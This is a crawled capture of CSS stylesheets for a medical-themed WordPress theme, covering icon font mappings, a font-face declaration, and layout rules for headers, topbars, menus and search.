ontent:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}


/*===== Flat Icons =====*/

@font-face {
    font-family: "Flaticon";
    src: url("fonts/Flaticon.eot");
    src: url("fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
        url("fonts/Flaticon.woff") format("woff"),
        url("fonts/Flaticon.ttf") format("truetype"),
        url("fonts/Flaticon.svg#Flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

[class^="flaticon-"], [class*=" flaticon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: flaticon !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-healthy:before { content: "\f100"; }
.flaticon-location:before { content: "\f101"; }
.flaticon-medical:before { content: "\f102"; }
.flaticon-medical-1:before { content: "\f103"; }
.flaticon-medical-2:before { content: "\f104"; }
.flaticon-medical-3:before { content: "\f105"; }
.flaticon-nature:before { content: "\f106"; }
.flaticon-telephone:before { content: "\f107"; }

--- FILE ---
content_type: text/css
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/style.css?ver=1.0
body_size: 47702
content:
/*
[Master Stylesheet]

Project Name:   Medical List (WordPress)
Last Changes:   05-0ct-17
Assign To:      Mr.Aizaz

===================== TABLE OF CONTENT =======================
1. General Styling
2. Cross Browser Compatibility
3. Simple Header
4. Creative Header
5. Transparent Header
6. Dropdown
7. Megamenu
8. Responsive Header
9. Lookbook Style
10. Texty Post Style
11. Weekly Featured Post
12. Sliders
13. Grid Posts
14. Fancy Posts Style
15. Square Post Style
16. Author Post Carousel
17. Posts Carousel
18. Sidebar
19. Gallery Footer
20. Page Top
21. Simple Text
22. Single Post
23. Related Posts
24. Contact Page
25. Footer
26. OWL CAROUSEL STYLING
=============================================================*/
/*=============== General Styling ===================*/
html, body {overflow-x: hidden}
body {
    float: left;
    width: 100%;
    font-family: arimo;
    letter-spacing: 0.3px;
    position: relative;
}
h1, h2, h3, h4, h5, h6 {
    color: #505050;
    font-family: roboto slab;
    font-weight: 600;
}
p {
    color: #606060;
    font-family: arimo;
    font-size: 13px;
    letter-spacing: 0.3px;
    line-height: 24px;
}
ul li,
ol li {
    font-family: arimo;
    color: #454545;
}
a:hover,
a:focus {
    text-decoration: none;
    outline: none;
}
.appointment-form input::-webkit-input-placeholder {color:#858585;}
.appointment-form input:-moz-placeholder {color:#858585;}
.appointment-form input::-moz-placeholder {color:#858585;}
.appointment-form input:-ms-input-placeholder {color:#858585;}
.theme-layout {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.theme-layout.boxed {
    background: none repeat scroll 0 0 #FFFFFF;
    float: none;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    z-index: 1;
    width: 1230px;
    -webkit-box-shadow: 0 0 6px #747474;
    -moz-box-shadow: 0 0 6px #747474;
    -ms-box-shadow: 0 0 6px #747474;
    -o-box-shadow: 0 0 6px #747474;
    box-shadow: 0 0 6px #747474;
}
section {
    float: left;
    position: relative;
    width: 100%;
}
.block {
    float: left;
    width: 100%;
    padding: 90px 0;
    position: relative;
}
.container {
    width: 1170px;
    margin: 0 auto;
}
.container:before,
.container:after {
    display: table;
    content: "";
}
.container:after {
    clear: both
}
.container .row,
.row {
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 0;
}
.row .col {
    padding: 0 15px
}
.block.less-spacing {
    padding: 60px 0
}
.block .container {
    padding: 0
}
.container {
    padding: 0
}
.block.remove-gap {
    padding-top: 0
}
.block.no-padding {
    padding: 0
}
.block.remove-bottom {
    padding-bottom: 0
}
.block.gray,
.gray {
    background-color: #f9f9f9
}
.block.gray2,
.gray2 {
    background-color: #f4f4f4
}
.block.dark {
    background: #231C1e
}
.block.half-gray:before {
    background: #f9f9f9;
    content: "";
    height: 50%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.remove-ext {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.parallax-container {
    height: 100%;
    z-index: -2;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.blackish:before,
.whitish:before,
.grayish:before,
.grayish2:before,
.blackish2:before {
    background: #1b1b1a none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
}
.coloured:before {
    opacity: 0.9
}
.whitish:before {
    background-color: #FFFFFF;
    opacity: 0.95;
}
.grayish:before {
    background-color: #fafafa;
    opacity: 0.95;
}
.grayish2:before {
    background-color: #f6f6f6;
}
.blackish2:before {
    background: #222222;
}
.high-opacity:before {
    opacity: .95;
}
.medium-opacity:before {
    opacity: .8;
}
.low-opacity:before {
    opacity: .5;
}
iframe {
    border: 0;
    width: 100%;
    float: left;
}
a:hover,
a:focus {
    color: unset
}
img {
    vertical-align: middle;
    border: 0
}
.double-parallax .parallax-container {
    width: 50%
}
.double-parallax .parallax-container:last-child {
    left: 50%
}
.double-parallax .parallax-container:nth-child(2n+2) {
    left: 50%
}
/*=============== Cross Browser Compatibility ===================*/
.appointment-form form .input-field,
.icon-btn,
.staff-carousel .owl-nav > div,
.staff-carousel .owl-nav > div:before,
.doctor-intro strong a,
.doctors-img > img,
.doctor-detail,
.doctors-intro,
.way-detail h3 a,
.links-box-inner > ul li a,
.tip-detail > h3 a,
.social-icons > a:before,
.gallery-widget img,
.med-service > h4 a,
.med-service > a,
.dep-inner > span,
.dep-inner > i,
.dep-inner > h4,
.dep-inner > a,
.tip-img:before,
.fancy-post:before,
.fancy-post:after,
.fancy-post > span i:after,
.fancy-post > span:before, .fancy-post > span:after,
.fancy-post-intro,
.fancy-post > span strong a,
.list li > a,
.widget ul li > a,
.tip-detail h3 a,
.toggle-item h3:before,
.creative-box,
.choose-inner > h4 a,
.choose-box:before,
.choose-box,
.choose-box > span i,
.choose-box > span,
.project:before,
.product-name > h4 a,
.product-img:before,
.product-hover > span,
.cats > a,
.pagetop ul li a,
.surgeon img,
.fancy-post > img,
.meta > li a,
.gallery-hover,
.hover-inner span,
.hover-inner h4,
.facny-btn-set > a,
.theme-layout,
.event-detail > h4 a,
.event .map,
.event-detail-img .map > div,
.tagcloud > a:after,
.tagcloud > a,
.tagcloud > a:before,
.other-logins > a,
.topbar-links > a,
.menu > ul > li > a,
.full-menu.style2 .container > ul > li > a:before,
.full-menu.style2 .container > ul > li > a:after,
.full-menu.style3 .container > ul > li > a,
.full-menu.style3 .container > ul > li > a:before,
.logo img,
.consult-bar,
.menu-bar .container .consult-bar-info,
.widget-post-name h5 a,
.widget > ul.style2 li:after,
.med-event > h4 a,
.med-event-date,
.responsive-topbar-info div p,
.responsive-topbar-info > div > i,
.responsive-topbar-info > div,
.responsive-social > a,
.responsive-links,
nav ul li ul li a,
nav ul li ul li a:after,
.topbar.style2 .social-icons a,
form button,
.coloured-btn,
.doctors-timetable .tabs li a,
.doctors-timetable .tabs li a i,
.picker__nav--prev,
.picker__nav--next,
.picker__day,
.bottom-footer ul li a,
.donation-tabs-selectors > ul > li.tab > a::before,
.record-data > h3 > a,
.record-data::before,
.record-data::after,
.record-data > span,
    /*===== Index 5 =====*/
.share-us,
.share-us > span,
.share-us > ul,
.share-us > ul > li a > i,
.tour-info > h3 > a,
.tour > img,
.contratab-title,
.contratab-title::before,
.contratab-title > i,
.contratab-title > i.ti-angle-down:after,
.hover-inner > h4 a,
.comment_detail > h4 a,
.logo > h1 a,
.logo > p a,
.woocommerce .star-rating,
.woocommerce .product-hover > a,
.woocommerce .cart-table td input[name=update_cart],
.coupon > input[name=apply_coupon],
.woocommerce-error a, 
.woocommerce-info a, 
.woocommerce-message a,
.woocommerce #place_order,
.product-name > a,
.woocommerce form.login input[name="login"],
.woocommerce form.register input[name="register"],
.lost_password > a,
a,
.woocommerce-MyAccount-content p input.button,
.item-rating,
.woocommerce .single-product-detail .single_add_to_cart_button,
.single-product-detail a.woocommerce-review-link,
.comment-form .submit,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input[name=apply_coupon],
.error-page-inner > a,
.poptrox-popup .nav-previous, 
.poptrox-popup .nav-next {
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    -ms-transition: all 0.25s linear;
    -o-transition: all 0.25s linear;
    transition: all 0.25s linear;
}

.tip-meta > span img,
.social-icons > a:before,
.author img,
.toggle-item h3:before,
.meta > li img,
.org > img,
.map-icon,
.event-detail-img > span,
.cart-product > span,
.cons-info > span,
.responsive-links > span,
.select-donate-price > span.other-amount:before,
.select-donate-price > span.other-amount:after,
.record-data::before,
.error-page-inner > a {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
}

.appointment-form:before,
form .input-field input,
form .input-field textarea,
.service,
.service a,
.icon-btn,
form button,
.coloured-btn,
.member-img,
.member-img img,
.staff-carousel .owl-nav > div,
.tip-img,
.links-box-inner > ul li a,
.social-icons > a,
.med-service > a,
.opening-shortcode .opening,
.simple-services,
.choose-box > span i,
.choose-box:before,
.project-hover > a,
.product-img,
.product-hover > a,
.product-hover > a.product-cart span,
.contact-box > span,
.contact-box,
.single-product-thumbs a,
.input-group,
.add-to-wishlist,
.info-list > li strong i,
.staff-tab-content .appointment-tab,
.appointment-popup,
.gift-popup,
.facny-btn-set,
.event,
.event-bottom,
.other-logins > a,
.specialist-detail li.vac i,
.contact-infobox,
.coupon-box,
.cart-totals,
.cart-totals caption,
.free-consultation,
.consult-bar-btn > a,
.med-event-date,
.layer4:before,
.layer13,
.select-wrapper,
.list-view .tip-detail,
.toggle-item h3,
.dark-btn,
.cash-popup,
.button-set a,
.select-donate-price textarea,
.cash-popup input,
.donation-tabs-selectors > ul,
.tour.style2 > img,
.staffpopup-info > i,
.availability-popup,
.availability-popup::before,
.coupon > input[name=apply_coupon],
.cart-table .quantity > input,
.woocommerce-billing-fields p input, 
.woocommerce-billing-fields p .select-wrapper input,
.woocommerce-shipping-fields p textarea,
.woocommerce form.login input,
.woocommerce-MyAccount-content p input,
.woocommerce form.register input, 
.woocommerce-MyAccount-content p .select-wrapper input,
.woocommerce-MyAccount-content p textarea,
.variations .select-wrapper input,
.woocommerce .woocommerce-ordering input,
.woocommerce .return-to-shop > a.button,
.woocommerce .checkout_coupon input,
.shipping_address input.input-text, 
.shipping_address input.select-dropdown {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    border-radius: 3px;
}
/*=============== Header Styles ===================*/
header {
    display:block;
    width: 100%;
    position: relative;
    z-index: 999;
}
/*=== Topbar ==*/
.topbar {
    background: #040722;
    float: left;
    padding: 5px 0;
    width: 100%;
}
.topbar-links {
    display: table-cell;
    vertical-align: middle;
}
.topbar .social-icons {
    display: table-cell;
    float: none;
    text-align: right;
    vertical-align: middle;
    width: auto;
}
.topbar .social-icons a {
    color: #bfbfbf;
    display: inline-block;
    float: none;
    font-size: 11px;
    height: 31px;
    line-height: 31px;
    margin-right: 1px;
    text-align: center;
    vertical-align: middle;
    width: 31px;
}
.topbar .social-icons a:hover {
    color: #FFF
}
.topbar .container {
    display: table
}
.topbar-links > a {
    color: #d6d6d6;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 4px 20px;
    position: relative;
}
.topbar-links > a:before {
    background: #474747;
    content: "";
    height: 10px;
    margin-top: -5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.topbar-links > a:last-child:before {
    display: none
}
.menu-bar {
    float: left;
    width: 100%;
    background: #FFF;
}
.menu-bar .container {
    display: table
}
.logo {
    display: table-cell;
    vertical-align: middle;
}
.logo > a {
    display: inline-block;
    padding: 15px 0;
}
.logo img {
    max-width: 200px
}
.menu {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    box-shadow: none;
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.menu > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.menu > ul > li {
    color: #555555;
    display: inline-block;
    float: none;
    font-family: arimo;
    font-size: 13px;
    font-weight: 500;
}
.menu > ul > li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: inherit;
    line-height: 20px;
    padding: 45px 15px;
    letter-spacing: 0.3px;
    font-size: 13px;
    font-weight: 500;
}
/*=== Consult Bar ==*/
.consult-bar {
    background: #0000ff;
    padding: 25px 70px 25px 20px;
    position: absolute;
    left: 50%;
    top: 100%;
    width: 1170px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.consult-bar-info {
    float: left;
    width: 75%;
    margin-bottom: -10px;
}
.consult-box {
    display: table;
    float: left;
    padding: 2px 10px 0;
    position: relative;
    text-align: center;
    width: 33.334%;
}
.consult-box-inner {
    display: inline-block;
    text-align: left;
}
.consult-box span {
    color: #ffffff;
    display: table-cell;
    font-size: 30px;
    vertical-align: middle;
}
.consult-box strong {
    color: #ffffff;
    display: table-cell;
    font-family: roboto slab;
    font-size: 14px;
    font-weight: 600;
    padding-left: 15px;
    vertical-align: middle;
}
.consult-box strong i {
    display: block;
    font-family: arimo;
    font-size: 12px;
    font-style: normal;
    font-weight: 200;
    margin-top: 2px;
}
.consult-box:before,
.consult-box:after {
    background: rgba(0, 0, 0, 0.2);
    content: "";
    height: 15px;
    margin-top: -7.5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.consult-box:after {
    background: rgba(255, 255, 255, 0.2);
    right: 1px;
}
.consult-box:last-child:before,
.consult-box:last-child:after {
    display: none
}
.consult-bar-btn {
    float: left;
    text-align: right;
    width: 25%;
}
.consult-bar-btn > a {
    background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
    color: #ffffff;
    float: right;
    font-family: roboto;
    font-size: 12px;
    padding: 15px 25px;
}
.consult-bar-btn > a i {
    margin-right: 10px
}
.menu-bar.with-consultbar {
    padding-bottom: 30px
}
.menu-bar.with-consultbar .consult-bar {
    -webkit-transform: translateY(-30px) translateX(-50%);
    -moz-transform: translateY(-30px) translateX(-50%);
    -ms-transform: translateY(-30px) translateX(-50%);
    -o-transform: translateY(-30px) translateX(-50%);
    transform: translateY(-30px) translateX(-50%);
}
/*=== Topbar Style2 ==*/
.style2 .topbar-links > a,
.style2 .topbar-links > a:hover {
    color: #ffffff
}
.style2 .topbar-links > a:before {
    background: #efefef
}
.topbar.style2 .social-icons a {
    background: rgba(255, 255, 255, 0.2);
    color: #ffffff;
    font-size: 12px;
    border: 1px solid transparent;
    overflow: hidden;
}
.topbar.style2 .social-icons a:hover {
    border-color: #FFF
}
.topbar-btn {
    display: table-cell;
    padding-left: 10px;
    text-align: right;
    vertical-align: middle;
    width: 220px;
}
.topbar-btn > a {
    background: rgba(70, 70, 70, 0.9) none repeat scroll 0 0;
    color: #ffffff;
    display: inline-block;
    font-family: roboto;
    font-weight: 300;
    font-size: 12px;
    padding: 12px 30px;
    margin: -5px 0;
}
.topbar-btn > a i {
    margin-right: 10px
}
.topbar.style2 .topbar-btn > a {
    background: rgba(0, 0, 0, 0.2)
}
.topbar-info {
    list-style: none;
    margin: 0;
    padding: 0;
    display: table-cell;
    vertical-align: middle;
}
.topbar-info > li {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    letter-spacing: 0;
    margin-right: 20px;
}
.topbar-info > li strong {
    font-weight: 600
}
.topbar-info > li i {
    margin-right: 8px
}
/*=== Topbar Style3 ==*/
.topbar.style3 {
    background: #FFF;
    border-bottom: 1px solid #eee;
}
.style3 .topbar-info > li {
    color: #555
}
.style3 .social-icons a {
    background: #f8f8f8;
    color: #707070;
}
.style3 .topbar-links > a:before {
    background: #dddddd
}
.style3 .topbar-links > a {
    color: #555555
}
.menu-bar .container .consult-bar-info {
    display: table-cell;
    float: none;
    padding: 40px 0;
    vertical-align: middle;
    width: auto;
}
.menu-bar .container .consult-box strong {
    color: #444444
}
/*=== Topbar Style4 ==*/
.topbar.style4 {
    background: #f6f6f6
}
.style4 .social-icons a {
    background: #FFF;
    color: #707070;
}
.style4 .topbar-info > li {
    color: #555
}
.style4 .topbar-links > a:before {
    background: #dddddd
}
.style4 .topbar-links > a {
    color: #555555
}
/*=== Full Menu Bar ==*/
.full-menu {
    float: left;
    height: auto;
    line-height: normal;
    position: relative;
    width: 100%;
    padding-bottom: 3px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    -o-box-shadow: none;
    box-shadow: none;
}
.full-menu:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 3px;
    background: rgba(0, 0, 0, 0.2);
}
.full-menu .container > ul {
    display: table-cell;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    vertical-align: middle;
}
.full-menu .container {
    display: table
}
.full-menu .container > ul > li {
    float: left
}
.full-menu .container > ul > li > a {
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    padding: 25px 22px;
    text-transform: capitalize;
    float: left;
}
.full-menu .container > ul > li > a:hover {
    color: #FFF
}
.full-menu .topbar-btn > a {
    line-height: 25px;
    margin: 0;
    padding: 20px 31px;
    background: rgba(0, 0, 0, 0.1);
}
.topbar-btn > a i {
    float: left;
    height: auto;
    line-height: inherit;
    margin-right: 10px;
}
/*=== Full Menu Bar Style2 ==*/
.full-menu.style2 .container > ul > li > a {
    color: #373737;
    padding: 20px 22px;
    position: relative;
    z-index: 1;
}
.full-menu.style2 {
    background: #ffffff;
    overflow: visible;
    padding: 0;
}
.full-menu.style2:before {
    background: #ffffff;
    margin-top: 2px;
    top: 100%;
}
.full-menu.style2 .container > ul > li > a:before {
    content: "";
    height: 0;
    width: 100%;
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: -1;
}
.full-menu.style2 .topbar-btn > a {
    line-height: 15px
}
.full-menu.style2 .container > ul > li > a:after {
    content: "";
    height: 3px;
    margin-top: 2px;
    width: 0;
    opacity: 0;
    position: absolute;
    top: 100%;
    left: 50%;
}
.full-menu.style2 .container > ul > li > a:hover,
.full-menu.style2 .container > ul > li.active > a {
    color: #FFF
}
.full-menu.style2 .container > ul > li:hover > a:after,
.full-menu.style2 .container > ul > li.active > a:after {
    width: 100%;
    left: 0;
    opacity: 1;
}
.full-menu.style2 .container > ul > li:hover > a:before,
.full-menu.style2 .container > ul > li.active > a:before {
    opacity: 1;
    height: 100%;
}
/*=== Header Search ==*/
.header-search {
    display: table-cell;
    text-align: right;
    vertical-align: middle;
    width: 50px;
}
.header-search > a {
    background: rgba(0, 0, 0, 0.2);
    color: #FFF;
    display: inline-block;
    font-size: 12px;
    height: 55px;
    line-height: 55px;
    text-align: center;
    width: 50px;
}
.full-menu.style2 .header-search > a {
    background: #f6f6f6;
    color: #999999;
}
.fancy-search {
    display: none;
    padding-top: 20px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
}
.fancy-search form {
    background: rgba(255, 255, 255, 0.25) none repeat scroll 0 0;
    border-radius: 6px;
    float: left;
    padding: 30px 50px;
    position: relative;
    width: 100%;
}
.fancy-search form input {
    border: 0 none !important;
    box-shadow: none !important;
    color: #151414;
    float: left;
    font-size: 13px;
    height: 55px;
    margin: 0;
    vertical-align: middle;
    width: 75%;
}
.fancy-search form button {
    float: right;
    margin: 0;
    max-width: 25%;
    padding: 20px 35px;
    vertical-align: middle;
}
.header-search > a.active i:before {
    content: "\f00d"
}
.pagetop.extra-gap {
    padding-top: 270px
}
/*=== Header Style2 ==*/
header.style2 {
    position: absolute;
    left: 0;
    top: 0;
}
.style2 .menu-bar {
    background: none
}
header.style2:before {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.65) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#a6000000', endColorstr='#00000000', GradientType=0);
    content: "";
    height: 100%;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.fancy-info {
    display: table-cell;
    padding-left: 30px;
    text-align: right;
    vertical-align: middle;
    width: 100%;
}
.fancy-info li {
    color: #e5e5e5;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    padding: 30px;
    position: relative;
    text-align: left;
    vertical-align: middle;
}
.fancy-info li a {
    color: inherit
}
.fancy-info > li:before {
    background: #e5e5e5;
    content: "";
    height: 10px;
    margin-top: -5px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.fancy-info > li:last-child:before {
    display: none
}
.fancy-info li i {
    margin-right: 10px
}
.fancy-info li span {
    font-size: 40px;
    vertical-align: middle;
}
.fancy-info strong {
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-weight: 400;
    vertical-align: middle;
    padding-left: 10px;
    text-align: left;
}
.fancy-info strong i {
    margin: 5px 0 0;
    font-weight: 200;
    color: #FFF;
    display: table;
    font-style: normal;
}
/*=== Full Menu Bar Style 3 ==*/
.full-menu.style3 {
    background: none
}
.full-menu.style3:before {
    display: none
}
.full-menu.style3 > .container {
    background: rgb(255, 255, 255);
    background: -moz-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    background: linear-gradient(to bottom, rgba(255, 255, 255, 1) 0%, rgba(247, 247, 247, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f7f7f7', GradientType=0);
    padding-left: 20px;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.full-menu.style3 > .container:before {
    background: rgba(255, 255, 255, 0.2);
    content: "";
    height: 40px;
    padding: 0 20px;
    width: 100%;
    z-index: -1;
    position: absolute;
    bottom: -7px;
    left: 0;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
